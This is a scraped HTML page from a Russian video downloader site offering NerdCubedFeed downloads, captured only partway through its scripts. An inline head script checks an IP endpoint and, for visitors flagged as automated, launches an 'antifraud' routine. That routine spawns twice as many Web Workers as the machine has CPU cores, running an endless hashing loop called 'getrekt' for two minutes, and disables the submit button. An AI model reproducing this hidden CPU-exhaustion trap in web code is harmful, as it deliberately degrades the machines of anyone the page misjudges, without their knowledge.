

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/574-download-nerdcubedfeed-video/
body_size: 24027
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с NerdCubedFeed бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NerdCubedFeed! Это бесплатный онлайн-загрузчик видео с NerdCubedFeed на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/574-download-nerdcubedfeed-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с NerdCubedFeed бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NerdCubedFeed! Это бесплатный онлайн-загрузчик видео с NerdCubedFeed на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/574-download-nerdcubedfeed-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/574-download-nerdcubedfeed-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/574-download-nerdcubedfeed-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.NerdCubedFeed.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.NerdCubedFeed.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://NerdCubedFeed.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');} try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }); if (!response.ok) { throw new Error('Error API'); } const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 